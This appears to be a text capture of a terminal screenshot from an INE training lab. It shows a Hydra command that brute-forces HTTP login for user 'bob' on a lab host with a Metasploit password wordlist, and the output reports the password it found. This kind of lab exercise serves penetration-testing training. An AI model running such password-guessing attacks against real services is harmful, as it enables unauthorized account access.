 1
4:02
root@INE: ~
File Actions Edit View Help
root@INE: ~ × root@INE: ~ ×
┌──(root㉿INE)-[~]
└─# hydra -l bob -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt target1.ine.local http-get /
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-31 04:02:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1010 login tries (l:1/p:1010), ~64 tries per task
[DATA] attacking http-get://target1.ine.local:80/
[80][http-get] host: target1.ine.local   login: bob   password: password_123321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-31 04:02:27
┌──(root㉿INE)-[~]
└─#